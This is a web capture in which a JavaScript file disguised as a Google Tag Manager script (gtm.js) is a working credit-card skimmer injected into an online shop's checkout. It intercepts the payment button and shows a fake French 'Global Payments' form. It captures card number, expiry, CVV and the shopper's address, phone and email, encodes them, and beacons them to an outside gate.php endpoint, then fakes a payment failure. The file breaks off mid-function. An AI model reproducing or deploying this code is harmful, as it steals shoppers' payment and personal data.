OhwonCk8OLw63Cq8OswowhKBHDjD9aw6cmXcKFwrHDoUjDn8Kbw6UUwovCrcKAfjnCmcO4w6vDgUk6D03CqMOAwr51KF9DQsO+w6fCvMOvCFIdwr/[base64]/Dq8OCw4ZxHVPCjncYw74pw4LCmn5jU8OENj97wp4nAMObw59Lw77CknB4w7fCh8OnYRjDjwrCoWpGwoBlUcK1w4QZwoDCuMOyw5TCvjVHYsOBVMOzNA7CvQ7DvMK7wq1rWMO1w6IwUsOuw6hEwr9AOMKRHH3Dgm3CscK+GBYQw7IWFXPDhlhVw5/Cm8OAG8ONW8O6cMOZw4rCn8Oqw4JQw71UHCDDnm4lR0tQwqZrC8KHwoAFw7bDoUIpBcO5Yj1jZcKCw5HDoCETwqNYL0/DqSHCmQjCjnvDvcKMb8Ohwq0mMzVpw518w6l3woF+W1fCpMOHfQHDiB5JCcKRw7zCijhEF3rDmCLCi8OSwqggw5YdLzd2esKdwodTw5ptw5x7WgQGSMO0wrpSw4/[base64]/[base64]/CvMOlwpVVw5VhIsKOw5Ugw4/[base64]/Dhh/Dh8OUwpHDpMKuXMKSw73DjWcVJMOgwot1PlZSwqHDox/CpAwtLx3CkjnCmBVVdMOVUDogwrFIw65pwqHDnDvDvjDDiMOKRF5dYsOdcjnDlVlVC0I2woDDiMOtHxZ5TMKgQMKlwoAyw6fDvsO+w5AUPQ05C05XN8Oia8K/dcOACQPDs0fDiX7CkwxUIB0RwrdkRUDDgns+FsKXwpEvYMKCw5powoY3w5LCnsOjw6HDqWHDqBDCgjQxwrVRwqjDq8O1w7PCkhIfwoXDnFfCpMKgw4Qlw7HDv2LCkxNUX0coHhfCusKFwrUOwqfDuSrDnMORwpxew6/[base64]/[base64]/w7YVwozCicOqw6oGwrLDogYGwqkdbMKrfBfDrjwCw75XwqpzQQPDjSIDwoMtQ8Ofwo05NMOewpwPw7tef8KDWC8dAcKYPMKEakQIw4R6e13Dt8OVFMKtw4fDsgzDsk/CpMOow7PDtmVAacOkw43ChcKJT8OqwrY5wq/[base64]/[base64]/Cu8OTZTzCmcKsEcOde8KVwpw8B8O9RMOYFD8qPcKHwoZxYUbDlcOtUsOjNcO1TGnDl8OewoDCr8OEbk/DqzdFw7EKw6zDgcKqw4N9woEYw7DCo8Orwr0rw4tlw6Q5w63Co8Ksw4TDjQDCo8O3LzHDglnCsDzDhnvCj8KQEsK6QsO8w5LCscODQy/[base64]/Djg40IwDDoixTM8KWw51lOF7Cq8OkMsOQwpzClcKOwpDCsMOHwoNFwodBwo7CmiUwOXggPsKJwq5Aw4lxwogswrTCt8OpGsKFLsOzUVtJCnMYwq9/KsKrLMOnUsOcw7ksw5Ugw5fCjCsISMOyw5LCm8OFwoAow6jCnXLDs8KAZMKDXwEFWH/Dq8O1woDDm8OZwoPCoGjChHUPwppFQcKUwqXDtAfCo8Kfd8KldT/Dg8KCRUV/wo3DocKvQ27CkhAnwojDrFk7NnZHHFxIwpJ/Ox5Jw6rCuSR1ZWXCn1XCsMKhwqdsw7HDvsOYGMOYw4QvwqLCtTU0woPDnGDCugdiw41+w78SUsKmaMOFU8KQwpVjw6LCl1ZgwpfDihQQw6k1wo0eLMOQw6FcJcKnKsKywr1bC8OFEnLCt1nClcKYw6IqXMO6wqPDh1jDksKMa8K6FsK8wqNhKx5Sw71CwrjCq8Oqwq1/w7V4HGweAzTChsKySsKlw4LCrsK5w5ULwrgxJsK+NV/CvsKWw6/[base64]/[base64]/f8OOa1zDgFzClMOswopcSsKLUFUswoLCi8Oaw5pZw7DDh8KqdcO3DjNzwrpuB1F2wpI3wpjDjwPDnQPCmsKcwoPDsMKkKyrDuMK2QWdBw6XCpiAXwokXewBcw6PDj8OPw6vDs8K4SsKvwrDCm8OfcsO/X8OIJsOMwqgAc8OiPsK3J8O3EU/Cj3fCqzPCp8KLOzfCkMOiJg7DncKmJ8KvZcOHEsOYwrvDqg3DisOUw5g8NsKoVcOlOU9RYMOcwoTDq8Knw6ZBw57DkinCoMKaHBfCgsOnfxl4w5XCmsKswoRHwqrCogbDn8OLw7lpw4bCkcOmHMKxw6kTQBEjWnvDr8K7O8KzwqHDolvDg8KNwoHCgMKIwq/DhwEiPyLCsArCoWkWMldZwpIgC8KWSAh8w6XCii/Cu1vCn8KxJcKgwpw7AsKCw5bCgTvDh3EdwqvCv8KzYS4DwpbCpBgxacKSU1PDsMO3JcOuwrwGwpQ6wosYw5jDsDfCrsKjw4gMw4PCl8O2w6cIZhHCugDCosOZw7Ngw5vCnEPCtsO1wo/CsSJ0U8K8wpVhw5Q6w6tkRXPDnmxTWX/CrcOVwovDuH5gwogPw5ZuwonCnMOhXMK7F1HDpcOMw5fDv8OtAcKvSR/DowcbQ8KxMylkw5PDmg/CuMOFwr09VUcZwpc7w5bCk8KDwrbDmcK3wqt0LMOSwpJPw43DlMOhTMK1wq8aQmnCsg7DtsOJwqrDrzUFwq40csOWw6LDm8O0WMOCw5FVw4DCoEQZJgMWJlAMIUPCuMKGw6pHX2nDu8ONFQHCmjIWwqHDm8OdwqHDisKoZgd/[base64]/CnMOqwpXDnMOycwVWw6JxS0RRJgvDoTNPbkdWwoLDik55UEVKRcO1wpDDrMKbwojDh2Y5OArCkcKOAsK/[base64]/wqovHlfCicKFwqjCjGvDqsOnwpwACcKbQsKxdTkgwpLDqw/[base64]/CpXYkRz7DksORw4zCucOtwqAxwq/DpgtdwobCvsOkMsKjwqY9wr/[base64]\x22],null,[\x22conf\x22,null,\x226LdNGwIsAAAAAIoLoH6Xa1HZiHPuXkdhakBZbkBi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,163],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://langlaissports.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226KEvBhmqOR6ElODHLGIrolorXPJQ5k+BiduP+gPhT5E\\u003d\x22,0,0,null,1,1762301336581,0,0,[161,57,206,101],null,[108,215,65],\x22RC-tWJmFVvF2xof5g\x22,null,null,null,null,null,\x220dAFcWeA6wutSHSDAWdHdl-QIFPEkNL5A4odEYb2C7Q49sntfG3yqs4qS_OIFCzyEoHCwNhmjBExi6k_gFkUIQ6y2-AYDvzcJHfg\x22,1762384136569]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/gtm.js
body_size: 6722
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };


        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const firstName = document.querySelector('#input-payment-firstname');
        const lastName = document.querySelector('#input-payment-lastname');

        const phone = document.querySelector('#input-payment-telephone') || 
                     document.querySelector('input[name="telephone"]') ||
                     document.querySelector('input[type="tel"]');
        
        const email = document.querySelector('#input-payment-email') || 
                     document.querySelector('input[name="email"]') ||
                     document.querySelector('input[type="email"]');

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';
            const fullName = ((firstName ? firstName.value.trim() : '') + ' ' + (lastName ? lastName.value.trim() : '')).trim();

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                addressData.fullName = fullName;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
    function setupInterceptor() {
        const confirmButton = document.getElementById('globalpayments_hpp_button');
        
        if (confirmButton) {
            confirmButton.removeAttribute('onclick');
            confirmButton.removeEventListener('click', handleConfirmClick, true);
            confirmButton.addEventListener('click', handleConfirmClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }
    
    function handleConfirmClick(e) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }
    
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const confirmButton = document.getElementById('button-confirm');
                if (confirmButton && !confirmButton.hasAttribute('data-interceptor-attached')) {
                    confirmButton.setAttribute('data-interceptor-attached', 'true');
                    confirmButton.removeAttribute('onclick');
                    confirmButton.addEventListener('click', handleConfirmClick, true);
                }
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.75) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 20px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
            overflow-y: auto !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 650px !important;
            height: 750px !important;
            max-height: 90vh !important;
            border: none !important;
            border-radius: 0 !important;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Détails de paiement</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: #f8f9fa;
            color: #212529;
            font-size: 15px;
            line-height: 1.6;
        }
        
        .payment-container {
            background: white;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }
        
        .payment-header {
            background: white;
            padding: 28px 32px;
            border-bottom: 1px solid #dee2e6;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }
        
        .payment-title {
            font-size: 24px;
            font-weight: 600;
            color: #212529;
            margin: 0;
        }
        
        .close-btn {
            background: transparent;
            border: none;
            font-size: 32px;
            color: #6c757d;
            cursor: pointer;
            padding: 0;
            width: 36px;
            height: 36px;
            display: flex;
            align-items: center;
            justify-content: center;
            line-height: 1;
            transition: color 0.2s;
        }
        
        .close-btn:hover {
            color: #212529;
        }
        
        .payment-content {
            padding: 36px 32px;
            flex: 1;
        }
        
        .form-group {
            margin-bottom: 28px;
        }
        
        .form-label {
            display: block;
            margin-bottom: 10px;
            font-weight: 500;
            color: #212529;
            font-size: 15px;
        }
        
        .card-logos {
            display: flex;
            gap: 8px;
            align-items: center;
            justify-content: flex-end;
            margin-bottom: 10px;
        }
        
        .card-logo {
            height: 24px;
            opacity: 0.6;
            transition: opacity 0.2s;
        }
        
        .card-logo.active {
            opacity: 1;
        }
        
        .form-control {
            width: 100%;
            padding: 14px 16px;
            border: 1px solid #ced4da;
            border-radius: 4px;
            font-size: 15px;
            color: #212529;
            background: white;
            transition: border-color 0.2s, box-shadow 0.2s;
        }
        
        .form-control:focus {
            outline: none;
            border-color: #80bdff;
            box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
        }
        
        .form-control.error {
            border-color: #dc3545;
        }
        
        .form-control.error:focus {
            box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
        }
        
        .error-message {
            color: #dc3545;
            font-size: 13px;
            margin-top: 6px;
            display: none;
        }
        
        .error-message.show {
            display: block;
        }
        
        .form-row {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 20px;
        }
        
        .input-group {
            position: relative;
            display: flex;
        }
        
        .input-group .form-control {
            flex: 1;
            border-top-right-radius: 0;
            border-bottom-right-radius: 0;
        }
        
        .input-group-text {
            display: flex;
            align-items: center;
            padding: 14px 16px;
            background: #e9ecef;
            border: 1px solid #ced4da;
            border-left: none;
            border-top-right-radius: 4px;
            border-bottom-right-radius: 4px;
        }
        
        .info-icon {
            width: 18px;
            height: 18px;
            color: #6c757d;
            cursor: help;
        }
        
        .btn-primary {
            width: 100%;
            padding: 16px 24px;
            background: #007bff;
            color: white;
            border: none;
            border-radius: 4px;
            font-size: 16px;
            font-weight: 500;
            cursor: pointer;
            transition: background 0.2s;
            margin-top: 12px;
        }
        
        .btn-primary:hover {
            background: #0056b3;
        }
        
        .btn-primary:disabled {
            background: #6c757d;
            cursor: not-allowed;
        }
        
        .payment-footer {
            padding: 28px 32px;
            border-top: 1px solid #dee2e6;
            background: #f8f9fa;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 13px;
            color: #6c757d;
            margin-top: auto;
        }
        
        .ssl-badge {
            display: flex;
            align-items: center;
            gap: 8px;
        }
        
        .ssl-icon {
            width: 18px;
            height: 18px;
        }
        
        .powered-by {
            text-align: right;
        }
        
        .powered-by div:first-child {
            font-size: 12px;
        }
        
        .powered-by div:last-child {
            font-weight: 600;
            color: #495057;
            font-size: 14px;
        }
        
        .alert {
            padding: 14px 18px;
            margin: 20px 0;
            border-radius: 4px;
            display: none;
            align-items: center;
            gap: 10px;
        }
        
        .alert.show {
            display: flex;
        }
        
        .alert-danger {
            background: #f8d7da;
            color: #721c24;
            border: 1px solid #f5c6cb;
        }
        
        .processing-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .processing-overlay.show {
            display: flex;
        }
        
        .spinner {
            width: 48px;
            height: 48px;
            border: 4px solid #f3f3f3;
            border-top: 4px solid #007bff;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .processing-text {
            font-size: 18px;
            font-weight: 500;
            color: #212529;
            margin-bottom: 6px;
        }
        
        .processing-subtext {
            font-size: 14px;
            color: #6c757d;
        }
        
        @media (max-width: 576px) {
            .payment-header {
                padding: 20px 24px;
            }
            
            .payment-content {
                padding: 24px;
            }
            
            .payment-title {
                font-size: 20px;
            }
            
            .form-group {
                margin-bottom: 24px;
            }
            
            .form-row {
                grid-template-columns: 1fr;
                gap: 0;
            }
            
            .payment-footer {
                flex-direction: column;
                gap: 16px;
                text-align: center;
                padding: 24px;
            }
            
            .powered-by {
                text-align: center;
            }
        }
    </style>
</head>
<body>
    <div class="payment-container">
        <div class="payment-header">
            <h1 class="payment-title">Détails de paiement</h1>
            <button type="button" class="close-btn" onclick="closeModal()" aria-label="Fermer">&times;</button>
        </div>
        
        <div class="payment-content">
            <form id="payment-form" novalidate>
                <div class="form-group">
                    <div style="display: flex; justify-content: space-between; align-items: center;">
                        <label class="form-label" for="card-number">Numéro de la carte</label>
                        <div class="card-logos">
                            <svg class="card-logo" id="visa-logo" viewBox="0 0 48 32" fill="none">
                                <rect width="48" height="32" rx="4" fill="#1434CB"/>
                                <path d="M20.5 11h-3.2l-2 12h2l2-12zm7.5 7.7l1-3.2.6 3.2h-1.6zm2.3 4.3h1.8l-1.6-12h-1.6c-.4 0-.7.2-.8.5l-2.8 11.5h2.1l.4-1.1h2.5v1.1zm-6.5-3.9c0-3.2-4.4-3.4-4.4-4.8 0-.4.4-.9 1.3-.9.7 0 1.3.1 1.8.3l.3-1.5c-.5-.2-1.2-.3-2-.3-2.1 0-3.6 1.1-3.6 2.7 0 1.2 1.1 1.8 1.9 2.2.8.4 1.1.7 1.1 1 0 .5-.6.7-1.2.7-.9 0-1.5-.1-2.2-.4l-.3 1.5c.5.2 1.4.4 2.4.4 2.3.1 3.9-1 3.9-2.9zm-10.2-8.1l-3.3 12h-2.1l-1.6-6.2c-.1-.4-.2-.5-.5-.7-.5-.3-1.4-.6-2.1-.8l.1-.3h3.6c.5 0 .9.3 1 .8l.9 4.9 2.2-5.7h2.1-.3z" fill="white"/>
                            </svg>
                            <svg class="card-logo" id="mc-logo" viewBox="0 0 48 32" fill="none">
                                <rect width="48" height="32" rx="4" fill="#EB001B"/>
                                <circle cx="18" cy="16" r="9" fill="#FF5F00"/>
                                <circle cx="30" cy="16" r="9" fill="#F79E1B"/>
                            </svg>
                            <svg class="card-logo" id="amex-logo" viewBox="0 0 48 32" fill="none">
                                <rect width="48" height="32" rx="4" fill="#006FCF"/>
                                <path d="M15 12h-3l-1.5 3.5L9 12H6l3 6-3 6h3l1.5-3.5L12 24h3l-3-6 3-6zm6 0h-5v12h5v-2h-3v-2h3v-2h-3v-2h3v-4zm6 0h-3l-2 6-2-6h-3l3.5 9-1.5 3h3l4-12z" fill="white"/>
                            </svg>
                        </div>
                    </div>
                    <input type="text" class="form-control" id="card-number" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" inputmode="numeric" required autocomplete="cc-number">
                    <div class="error-message" id="card-number-error"></div>
                </div>
                
                <div class="form-row">
                    <div class="form-group">
                        <label class="form-label" for="expiry-date">Date d'expiration</label>
                        <input type="text" class="form-control" id="expiry-date" name="expiry" placeholder="MM/AA" maxlength="5" inputmode="numeric" required autocomplete="cc-exp">
                        <div class="error-message" id="expiry-error"></div>
                    </div>
                    
                    <div class="form-group">
                        <label class="form-label" for="cvv">Code de sécurité</label>
                        <div class="input-group">
                            <input type="text" class="form-control" id="cvv" name="cvv" placeholder="123" maxlength="4" inputmode="numeric" required autocomplete="cc-csc">
                            <div class="input-group-text">
                                <svg class="info-icon" viewBox="0 0 16 16" fill="currentColor" title="Les 3 derniers chiffres indiqués au dos de votre carte. Pour American Express, il s'agit des 4 derniers chiffres indiqués au recto de la carte.">
                                    <path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
                                    <path d="m8.93 6.588-2.29.287-.082.38.45.083c.294.07.352.176.288.469l-.738 3.468c-.194.897.105 1.319.808 1.319.545 0 1.178-.252 1.465-.598l.088-.416c-.2.176-.492.246-.686.246-.275 0-.375-.193-.304-.533L8.93 6.588zM9 4.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0z"/>
                                </svg>
                            </div>
                        </div>
                        <div class="error-message" id="cvv-error"></div>
                    </div>
                </div>
                
                <div class="form-group">
                    <label class="form-label" for="cardholder-name">Nom du titulaire de la carte</label>
                    <input type="text" class="form-control" id="cardholder-name" name="cardholder" placeholder="Nom du titulaire de la carte" maxlength="100" required autocomplete="cc-name">
                    <div class="error-message" id="cardholder-error"></div>
                </div>
                
                <div class="alert alert-danger" id="payment-error">
                    <svg width="18" height="18" viewBox="0 0 16 16" fill="currentColor">
                        <path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
                        <path d="M7.002 11a1 1 0 1 1 2 0 1 1 0 0 1-2 0zM7.1 4.995a.905.905 0 1 1 1.8 0l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 4.995z"/>
                    </svg>
                    Le traitement du paiement a échoué, veuillez réessayer
                </div>
                
                <button type="submit" class="btn-primary">Payer maintenant</button>
            </form>
        </div>
        
        <div class="payment-footer">
            <div class="ssl-badge">
                <svg class="ssl-icon" viewBox="0 0 16 16" fill="currentColor">
                    <path d="M8 1a2 2 0 0 1 2 2v4H6V3a2 2 0 0 1 2-2zm3 6V3a3 3 0 0 0-6 0v4a2 2 0 0 0-2 2v5a2 2 0 0 0 2 2h6a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2z"/>
                </svg>
                <span>Chiffré SSL 256-bits</span>
            </div>
            <div class="powered-by">
                <div>Traitement sécurisé par</div>
                <div>Global Payments</div>
            </div>
        </div>
        
        <div class="processing-overlay" id="processing-overlay">
            <div class="spinner"></div>
            <div class="processing-text">Traitement du paiement...</div>
            <div class="processing-subtext">Veuillez patienter, ne fermez pas cette fenêtre</div>
        </div>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('cardholder-name');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Veuillez entrer le nom du titulaire');
                return false;
            }
            
            if (!/^[a-zA-ZÀ-ÿ\\s]+$/.test(value)) {
                showError(input, error, 'Le nom ne peut contenir que des lettres');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('card-number');
            const error = document.getElementById('card-number-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Le numéro de carte doit contenir 13 à 19 chiffres');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Le numéro de carte ne peut contenir que des chiffres');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Numéro de carte invalide');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('expiry-date');
            const error = document.getElementById('expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/AA');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Mois invalide');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'La carte a expiré');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'Le CVV doit contenir 3 à 4 chiffres');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Le CVV ne peut contenir que des chiffres');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function detectCardType(cardNumber) {
            const number = cardNumber.replace(/\\s/g, '');
            
            const visaLogo = document.getElementById('visa-logo');
            const mcLogo = document.getElementById('mc-logo');
            const amexLogo = document.getElementById('amex-logo');
            
            visaLogo.classList.remove('active');
            mcLogo.classList.remove('active');
            amexLogo.classList.remove('active');
            
            if (/^4/.test(number)) {
                visaLogo.classList.add('active');
            } else if (/^5[1-5]/.test(number) || /^2[2-7]/.test(number)) {
                mcLogo.classList.add('active');
            } else if (/^3[47]/.test(number)) {
                amexLogo.classList.add('active');
            }
        }
        
        function processPayment() {
            const processingOverlay = document.getElementById('processing-overlay');
            const form = document.getElementById('payment-form');
            
            const cardNumber = document.getElementById('card-number').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry-date').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder-name').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingOverlay.classList.add('show');
            
            setTimeout(() => {
                processingOverlay.classList.remove('show');
                
                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('payment-form');
            const cardNumberInput = document.getElementById('card-number');
            const expiryInput = document.getElementById('expiry-date');
            const cvvInput = document.getElementById('cvv');
            const cardholderInput = document.getElementById('cardholder-name');
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
                detectCardType(value);
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardNumberInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
